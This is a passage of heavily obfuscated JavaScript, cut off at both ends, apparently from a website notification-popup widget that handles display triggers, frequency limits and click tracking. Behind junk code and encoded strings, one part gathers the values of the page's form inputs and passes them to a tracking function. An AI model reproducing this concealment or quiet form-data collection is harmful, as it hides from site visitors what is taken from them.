-0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0